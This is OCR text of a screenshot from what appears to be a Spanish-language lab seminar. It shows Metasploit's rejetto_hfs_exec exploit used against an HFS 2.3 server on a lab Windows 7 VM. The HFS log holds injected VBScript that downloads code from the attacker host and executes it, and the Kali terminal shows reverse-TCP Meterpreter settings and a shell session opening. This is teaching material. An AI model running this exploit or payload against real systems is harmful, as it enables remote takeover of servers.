 Ilustración 5. Selección y Configuración del Exploit en la Herramienta Metasploit.
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3
Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.106/ Copy to clipboard
Virtual File System
Log
/
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
10:56 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~ estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter >